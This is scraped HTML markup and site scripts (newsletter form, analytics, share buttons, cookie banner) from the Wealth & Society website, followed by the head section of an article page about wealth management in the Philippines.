                                                         <!--<div style=" border-bottom:#ebebeb dotted 1px; margin-top:10px; clear:both;"></div>-->
                                                         <!--<div id="REQUIRED_FIELD_TEXT" changetype="REQUIRED_FIELD_TEXT" name="SIGNUP_REQUIRED" style="color: rgb(180, 0, 0); padding: 10px 10px 10px 0px; position: relative; font-family: var(--font1); font-size: 13px;">*Required Fields</div>-->
                                                         <div name="privacyPolicy">
                                                            
                                                             <div class="input_filed"><input type="checkbox" style="vertical-align:middle" name="PRIVACY_POLICY" value="PRIVACY_AGREED">
                                                             <span>I agree to TAB <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" color: #428bca;">Privacy Policy </a>  by submitting above details.</span>
                                                          </div>
                                                            
                                                         </div>
                                                        <div class="input_filed">
                                                            <input type="button" class="btn btn-primary btn-block btn-subscribe last-button" action="Save" id="zcWebOptin" name="SIGNUP_SUBMIT_BUTTON" changetype="SIGNUP_SUBMIT_BUTTON_TEXT" value="Subscribe Now">
                                                         </div>
                                                      </div>
                                                   </div>
                                                </div>
                                                <!-- Do not edit the below Zoho Campaigns hidden tags -->
                                                <input type="hidden" id="fieldBorder" value="">
                                                <input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW" onload="">
                                                <input type="hidden" name="viewFrom" id="viewFrom" value="URL_ACTION">
                                                <input type="hidden" id="submitType" name="submitType" value="optinCustomView">
                                                <input type="hidden" id="lD" name="lD" value="1496f5e8233cb942">
                                                <input type="hidden" name="emailReportId" id="emailReportId" value="">
                                                <input type="hidden" name="zx" id="cmpZuid" value="127b3fc36">
                                                <input type="hidden" name="zcvers" value="3.0">
                                                <input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
                                                <input type="hidden" id="mode" name="mode" value="OptinCreateView">
                                                <input type="hidden" id="zcld" name="zcld" value="1496f5e8233cb942">
                                                <input type="hidden" id="zctd" name="zctd" value="">
                                                <input type="hidden" id="document_domain" value="">
                                                <input type="hidden" id="zc_Url" value="nbkr.campaign-view.com">
                                                <input type="hidden" id="new_optin_response_in" value="0">
                                                <input type="hidden" id="duplicate_optin_response_in" value="0">
                                                <input type="hidden" id="zc_formIx" name="zc_formIx" value="3ze6f3273fbfac0df1dd904a055f7856e27a0ee6d6830a1d573f9736b37f121558"><!-- End of the campaigns hidden tags -->
                                             </div>
                                          </form>
                                       </div>
                                    </div>
                                 </div>
                                 <input type="hidden" id="isCaptchaNeeded" value="false">
                                 <input type="hidden" id="superAdminCap" value="0">
                                 <img src="https://nbkr.campaign-view.com/images/spacer.gif" onload="referenceSetter(this)" id="refImage" style="display:none;">
                              </div>
                           </div>
                           <div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
                           <div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
                              <span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
                              <img src="https://nbkr.campaign-view.com/images/videoclose.png">
                              </span>
                              <div id="zcOptinSuccessPanel"></div>
                           </div>
                           <!--Zoho Campaigns Web-Optin Form Ends Here-->
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<!-- NewsLetter-html End -->

<!----><script>
    var stickitLeft = $('.stickthis').offset.left;
var stickitWidth = $('.stickthis').width() + 'px';
var stickitHeight = $('.stickthis').height() + 'px';
var stickySidebarToTop = $('.stickthis').offset().top;
$(window).scroll(function() {
  var windowToTop = $(window).scrollTop();
  if (windowToTop + 100 > stickySidebarToTop) {
    $('.stickthis').css({
      'position': 'fixed',
      'top': '0px',
      'left': stickitLeft,
      'width': stickitWidth,
      'height': stickitHeight,
     
    })
  } else {
    $('.stickthis').removeAttr('style');
  }
})

    
</script>



		</div>
    
    
    
 
 <style>
.goog-te-banner-frame.skiptranslate, .goog-te-gadget-icon {
    display: none !important;
}
body {
    top: 0px !important;
}
.goog-tooltip {
    display: none !important;
}
.goog-tooltip:hover {
    display: none !important;
}
.goog-text-highlight {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
}
    .readRemainingGauge {
    position: fixed;
    font-weight: bold;
    font-size: 13px;
    border-radius: 3px;
    left: 40px;
    bottom: 40px;
    width: 95px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-family: "Open Sans", sans-serif;
    font-size: 14px;
    font-weight: normal;
    background: rgba(0, 0, 0, 0.4);
    color: white;
    opacity: 1;
    -webkit-transition: opacity 0.45s ease;
    -moz-transition: opacity 0.45s ease;
    -o-transition: opacity 0.45s ease;
    transition: opacity 0.45s ease;
}
</style>

<style>


.tr {
    position: absolute;
    left: 35%;
    right: 0;
    top: 0px;
}
    .footer-logo{
        width:40px;
    }
    
    @media only screen and (max-width: 600px) {
       .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
    }
    
    @media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation : portrait) {
         .tr{
    position: relative;
    left: 0;
    right: 0;
    top: 0;
    margin-bottom: 10px;
}
        
    }
</style>

<style>

</style>
<script>
         function readingTime() {
     const text = document.getElementById("containers").innerText;
     //alert(text)
     const wpm = 270;
     const words = text.trim().split(/\s+/).length;
     const time = Math.ceil(words / wpm);
     //$('#total_time_show').text(time + ' min left');
    // alert(time)
   //  document.getElementById("total_time_show").innerHTML = time;
    // $('#total_time_shows').html('oooooo');
    setTimeout(function() {
    $('#total_time_shows').html('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' min read');  
}, 1000);
    //alert('<i class="fa fa-clock-o" aria-hidden="true"></i> '+time+' Minute Reading Time');
    return true;
    
   }
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft){
            //alert(minutesLeft)
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          if(!isNaN(text)){
             // alert(text)
          $('#time-left').text(text + ' min left');
          }
        })
      $(window).trigger('scroll');
    });
       readingTime();
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


        <footer class="footer">
         <div class="container text-center">
             <div class="col-md-12 col-sm-12">	
				<div class="widget clearfix">
						<div class="about-widget  clearfix">
							<div class="social-icons clearfix" style="text-align:center;">
							    <div class="footer-followheading">Follow us on</div>
								<span class="social-facebook" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/"><i class="fa fa-facebook" style="color:#fff;"></i></a></span>
								<span class="social-twitter" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i></a></span>
								<span class="social-linkedin" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/"><i class="fa fa-linkedin" style="color:#fff;"></i></a></span>
								<span class="social-youtube" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="YouTube" href="javascript:void(0);"><i class="fa fa-youtube-play" style="color:#fff;"></i></a></span>
								<span class="social-instagram" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety/"><i class="fa fa-instagram" style="color:#fff;"></i></a></span>
								<span class="social-rss" style="width: 34px;height: 34px;line-height: 34px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></span>
								<span class="social-reddit" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;display:inline-block;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa fa-reddit" style="color:#fff;"></i></a></span>
<!--					    	<span class="social-flickr" style="width: 39px;height: 39px;line-height: 39px;font-size: 30px;"><a data-toggle="tooltip" data-placement="bottom" title="Flickr" href="https://www.flickr.com/photos/132134725@N05/"><i class="fa fa-flickr"></i></a></span>
	-->						 	</div><!-- end social icons -->
						</div><!-- end about widget -->
					</div><!-- end widget -->
		</div>
             
              <div class="col-md-12 text-center" style="cursor:pointer;">
			     <a class="footer_link" href="about-us">About us</a> | 
			     <a href="https://www.wealthandsociety.com/contact-us">Contact us</a> | 
			     <a href="mailto:musama@tab.global">Feedback</a> | 
			      <a href="mailto:sales@tab.global">Advertise with Us</a> | 
			     <a href="https://www.wealthandsociety.com/privacy-policy">Privacy Policy</a> | 
			      <a href="https://www.wealthandsociety.com/copyright-request">Copyrights Requests</a> | 
			       <a href="https://www.theasianbanker.com/publication/jobs/">Jobs and Internships with us</a> | 
			     <a href="javascript:void(0);">Site Map</a> | 
			     <a href="https://www.wealthandsociety.com/legal-notice">Legal Notice</a>
			</div>
           <span> <marquee scrollamount="7"  behavior="scroll" direction="left" style="margin: 10px 0px 0px 0px;/ display: inline-block; /">
        <p style="color: white;/ font-weight: 600; /"><span style="color: #fff;font-weight: 600;"></span> The Wealth and Society website does not provide financial advice, recommend or sell any financial product/service. Views and opinions expressed on this website belong strictly to individual authors/contributors and do not represent  The Wealth and Society. </p></marquee></span>
       </div>
       <div class="container footer-copyright text-center">
            <div class="row clearfix">
                <div class="col-md-9">
                  <div class="col-md-12 text-center">
                           <div class="footer-copy tr"> <i class="fa fa-copyright">&nbsp;</i>
                                Copyright 2026, <b>Wealth and Society</b>. All Rights Reserved.  
                            </div>
                  </div>
                </div>
                <div class="col-md-3">
                    <div class="footer-copy">Powered by <a href="https://tabinternational.group/" target="_blank"><span><img src="uploads/images_tab/footer-2.JPG.png" class="footer-logo"></span></a> </div>
                </div>
            </div>
       </div>
</footer>
<div class="back-to-top">
    <a href="javascript:void(0)" id="button"></a>
</div>

<style>
    #button {
  display: inline-block;
  background-color:rgb(19 115 185);
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 30px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 50px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
   background-color:rgb(19 115 185);
}
#button:active {
  background-color:rgb(19 115 185);
}
#button.show {
  opacity: 1;
  visibility: visible;
}


</style>

<!--Start Style for the share link -->

<style>
    #button {
  display: inline-block;
  background-color:#0B4DA1 ;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 50%;
  position: fixed;
  bottom: 56px;
  right: 30px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
  content: "\f077";
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  font-size: 19px;
  line-height: 40px;
  color: #fff;
}
#button:hover {
  cursor: pointer;
    background-color:#0B4DA1 ;
}
#button:active {
  background-color:#0B4DA1 ;
}
#button.show {
  opacity: 1;
  visibility: visible;
}
.share-bottom{
    display:none;
}
#tab_social{
    display:none;
}


@media only screen and (max-width: 600px) {
 .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media a{
      color:#333;
      text-decoration:none;      
      padding:8px 14.5px;
      transition:width .15s ease-in-out;
      /* overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
}
#time-left{
    bottom:60px !important;
}


}

@media (min-width: 750px) and  (max-width: 1024px) {
   .tab-social-media{
      line-height:30px;
      position:fixed;
      bottom:0px;
      left:0px;
      right:0px;
      
    }
    .tab-social-media icon-soc{
      color:#333;
      text-decoration:none;      
      padding:8px 13.5px;
      transition:width .15s ease-in-out;
    /*   overflow: hidden;    */
    }
    
#tab_social{
    display:block;
    z-index:9999;
}
.at-share-dock-outer{
    display:none;
} 
}

</style>

<button class="share-button" type="button" title="Share this article" style="border:0px;padding:0px;">
 <!--  <svg>
   <use href="#share-icon"></use>
 </svg> -->
<!--   <span>Share</span> -->
  <div class="tab-social-media" id="tab_social">
     <span  style="font-family:Helvetica neue,arial; border:1px solid #fff; background:#fff; padding:9px 12px; color: #000;"><span style="font-family:Helvetica neue,arial;font-size:11px;">SHARE</span> </span>
    <span style="background:rgb(59, 89, 152);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-facebook icon-soc"></span>
    <span style="background:rgb(45, 193, 0);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px " class="fa fa-weixin icon-soc"></span>
    <span style="background: rgb(29, 161, 242);color:#fff;text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-twitter icon-soc"></span>
    <span style="background:rgb(0, 119, 181);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px" class="fa fa-linkedin icon-soc"></span>
    <span style="background:rgb(77, 194, 71);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-whatsapp icon-soc"></span>
   <span style="background:rgb(132, 132, 132);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-envelope icon-soc"></span>
    <span style="background-color: rgb(255, 101, 80);color:#fff; text-decoration:none; padding:8px 16px;font-size:18px; transition:width .15s ease-in-out;margin:-3px;" class="fa fa-plus icon-soc"></span>
   
    <!--
    <a href="#" style="background:rgb(0, 119, 181);color:#fff;"><i class="fa fa-linkedin"></i> </a>
    <a href="#" style="background:rgb(77, 194, 71);color:#fff;"><i class="fa fa-whatsapp"></i> </a>
    <a href="#" style="background:rgb(132, 132, 132);color:#fff;"><i class="fa fa-envelope"></i> </a>
    <a href="#" style="background-color: rgb(255, 101, 80);color:#fff;"><i class="fa fa-plus"></i> </a>
    -->
 
     </div>
</button>


<!--<div class="share-bottom">-->
<!--    <span>Shares</span>-->
<!--    <a href="#share-icon" class="share-btn"><i class="fa fa-share"></i> Share</a>-->
<!--</div>-->
 
<!-- End Style for the share link -->
<div class="modal fade we-chat-model text-center" id="wechat-modal" role="dialog">
    <div class="modal-dialog">
    
      <!-- Modal content-->
      <div class="modal-content">
       
        <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h3>please Scan this QR code <br>from your phone</h3>
          <img src="uploads/css/images/qr-wechat.png">
        </div>
       

      </div>
      
    </div>
  </div>
   </div>
 </div>
 
<script>
    
    const shareButton = document.querySelector('.share-button');
const shareDialog = document.querySelector('.share-dialog');
const closeButton = document.querySelector('.close-button');

shareButton.addEventListener('click', event => {
  if (navigator.share) { 
   navigator.share({
      title: 'Wealth & Society',
      url: window.location.href
    }).then(() => {
      console.log('Thanks for sharing!');
    })
    .catch(console.error);
    } else {
        shareDialog.classList.add('is-open');
    }
});

closeButton.addEventListener('click', event => {
  shareDialog.classList.remove('is-open');
});
</script>
<script>
     $(".expandible").hover(
      function() { $(this).addClass('open'); },
      function() { $(this).removeClass('open'); }
       );
  </script> 
 
<script>
    var btn = $('#button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

btn.on('click', function(e) {
  e.preventDefault();
  $('html, body').animate({scrollTop:0}, '500');
});


</script>
 
<script>
 /*
var mywindow = $(window);
var mypos = mywindow.scrollTop();
mywindow.scroll(function() {
    if(mywindow.scrollTop() > 750)
    {
        $('.share-button').fadeIn();  
    }
    else
    {
        //$('.share-button').fadeIn();
    }
    mypos = mywindow.scrollTop();
 });
 
   var btn = $('.share-button');

$(window).scroll(function() {
  if ($(window).scrollTop() > 800) {
    btn.addClass('show');
  } else {
    btn.removeClass('show');
  }
});

*/

$(window).load(function(){
    
    $('.share-button').hide();
    $('.time_wrapper').hide();
});
$(document).scroll(function() {
  var y = $(this).scrollTop();
  if (y > 150) {
    $('.share-button').fadeIn();
    $('.time_wrapper').fadeIn();
    
  } else {
    $('.share-button').fadeOut();
    $('.time_wrapper').fadeOut();

  }
});
</script>
 
 
 
 

 <div class="cookie-container">
   <div class="row">
       <div class="col-md-12">
          <div class="cookies-content" id="div-slidedown">
               <p> By continuing to browse this website, you agree to our <a href="https://www.wealthandsociety.com/privacy-policy" target="_blank">privacy policy</a>.
               </p></div>
              <button class="cookie-btn"> Accept cookies policy &nbsp;</button>
              <button id="btn-slidedown" class="btn btn-primary" type="button">
                 <i class="fa fa-chevron-up" id="togglre_arrow" aria-hidden="true"></i>
                
              </button>
       </div>
     
       
   </div>
   
 </div> 
</div><!-- end wrapper -->

<!-- <div class="dmtop fa fa-chevron-up">Scroll to Top</div> -->
<div class="divline"></div>
<!-- fancybox -->
 <script type="text/javascript" src="/assets/js/jquery.fancybox.min.js"></script> 
 <link href="/assets/css/jquery.fancybox.min.css" rel="stylesheet"> 

 <script src="/assets/templates/shared/tab-main-2017/multilogin/assets/js/jquery.validate.min.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script> 
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/retina.js"></script> 
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/thumbnail-slider.js"></script>
<script type="text/javascript"  src="/assets/templates/shared/tab-main-2017/js/tab.js"></script>

<!-- sweetalerts -->
  <script type="text/javascript" src="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.min.js"></script> 
 <link href="/assets/tab_redesign/libs/sweetalert/dist/sweetalert.css" rel="stylesheet">
<!-- Fotorama -->
 <link href="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.css" rel="stylesheet"> 
<script src="/assets/templates/forums/shared/fotorama-4.6.2/fotorama.js"></script>
</body>
</html>

<link rel="stylesheet" href="/assets/components/minifyx/cache/styles_37485836bb.css" type="text/css" />

<script type="text/javascript" src="/assets/components/minifyx/cache/scripts_ef17d046ca.js"></script>

<script>
        $(document).ready(() => {
            //add a listener for scroll
            $(window).scroll(() => {

                //get total height
                let docHeight = $(".text-wrapper").height();

                //get window height
                let winHeight = $(window).height();

                //calculate the view port
                let viewport = docHeight - winHeight;

                //get current scroll position
                let scrollPos = $(window).scrollTop();

                //get current scroll percent
                let scrollPercent = (scrollPos / viewport) * 100;

                //add the percent to the top progress bar
                $(".indicator").css("width", scrollPercent + "%");
            });
        });
    </script>
<script>
/*
$(function(){
      $('#containers').readingTimeLeft()
        .on('timechange', function(e, minutesLeft) {
		//alert('kkk');
          var text = minutesLeft < 1 ? 'less than 1' : Math.round(minutesLeft);
          $('#time-left').text(text + ' min left');
        })
      $(window).trigger('scroll');
    });
    */
</script>
<script type="text/javascript">
/*
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36251023-1']);
  _gaq.push(['_setDomainName', 'jqueryscript.net']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
*/
</script>


	<script>
   
	    
const cookieContainer = document.querySelector(".cookie-container");
const cookieButton = document.querySelector(".cookie-btn");

cookieButton.addEventListener("click", () => {
  cookieContainer.classList.remove("active");
  localStorage.setItem("cookieBannerDisplayed", "true");
});

setTimeout(() => {
  if (!localStorage.getItem("cookieBannerDisplayed")) {
    cookieContainer.classList.add("active");
  }
}, 2000);

$(document).ready(function(){
    $('#btn-slidedown').click(function(){
        //alert('lllll')
    $("#div-slidedown").slideToggle();
    $("#togglre_arrow").toggleClass("fa-chevron-down fa-chevron-up");
    });
    });
	</script>
	
<script> 
$(document).ready(function() {
    // Init fancybox
    $(".content img").wrap(function() {
        return '<a class="figure" rel="group" href="' + $(this).attr('src') + '">';
	});
    $(".figure").fancybox({
        'titleShow'     : false,
        'transitionIn'	: 'elastic',
        'transitionOut'	: 'elastic',
        'easingIn'      : 'easeOutBack',
        'easingOut'     : 'easeInBack'        
    });
    
    $('#Carousel').carousel({
        interval: 5000
    });
    
    // Load activity calendar and upcoming events
    setTimeout(function(){
        $.get("diary-of-activities-ws-ajax", function(data, status){
            $(".activity-diary").html(data);            
        });                
    }, 2000);     
});
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=503414959796410&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script src="/assets/js/jquery.clever-infinite-scroll.js"></script>
<script>
$(document).ready(function() {
	var page = 0;
	$('.article').cleverInfiniteScroll({
	  contentsWrapperSelector: '.article',
	  contentSelector: '.content',
	  nextSelector: '#next',
	  loadImage: 'https://dri1.img.digitalrivercontent.net/Storefront/Site/mscommon/cm/images/common_images/loader.gif'
	});
});
function showmodal(){
    $(".modal").modal("show");
    $(".modal iframe").attr({
    	"src": "http://www.theasianbanker.com/multilogin-2017"
    });	    
}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138587783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138587783-1');
</script>
<script type="text/javascript">
function googleTranslateElementInit() {
  //  $.cookie('googtrans', '/af/af');
  new google.translate.TranslateElement({pageLanguage: 'ja', layout: google.translate.TranslateElement.InlineLayout.SIMPLE,includedLanguages: "zh-CN,en"
    }, 'google_translate_element');
  //new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,zh-CN', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
  var removePopup = document.getElementById('goog-gt-tt');
    removePopup.parentNode.removeChild(removePopup);
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics
body_size: 39598
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Philippines can unlock wealth management by leveraging digitalisation, demographics | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Philippines can unlock wealth management by leveraging digitalisation, demographics</title-->
<meta name="description" content="The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial " > 
<meta name="title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics"> 
<meta name="author" content="<!-- inside if 1 -->Urs Bolt">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics">
<meta name="twitter:description" content=" The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions">
<meta name="twitter:image" content="https://www.wealthandsociety.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Philippines can unlock wealth management by leveraging digitalisation, demographics"/>
<meta property="og:description" content="The booming wealth management sector, driven by digitalisation and a youthful population, is primed for transformation, offering lucrative opportunities for tailored, tech-savvy financial solutions"/>
<meta property="og:image" content="https://www.theasianbanker.com/uploads/tabmanila/Statista-chart-1-Main-855x480-banner.jpg"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/philippines-can-unlock-wealth-management-by-leveraging-digitalisation-demographics">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
